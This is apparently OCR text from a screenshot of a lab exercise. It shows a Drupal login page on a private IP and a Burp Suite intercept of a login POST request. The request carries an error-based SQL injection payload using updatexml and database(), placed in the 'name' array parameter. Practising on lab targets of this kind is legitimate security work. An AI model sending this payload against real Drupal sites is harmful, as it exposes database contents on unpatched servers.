 Welcome to Drupal Site | Dru
192.1
Drupal Site
Home
User login
Username *
Password *
Create new account
Request new password
Log in
192.168.8.132
查看器
控制台
调试器
搜索 HTML
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.8.132:80
Forward Drop Intercept is on Action Open browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /?q=node&destination=node HTTP/1.1
2 Host: 192.168.8.132
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 178
9 Origin: http://192.168.8.132
10 Connection: close
11 Referer: http://192.168.8.132/
12 Cookie: has_js=1
13 Upgrade-Insecure-Requests: 1
14
15 name[0 or
updatexml(0,concat(0x7e,database(),0x7e),0)%23]=bob&name[0]=a&pass=bug&form_build_id=form-hUM-lGJvIc5NEmlo46nu_0
Z7cOfyfmk6BQjvlRD4goA&form_id=user_login_block&op=Log in
Inspector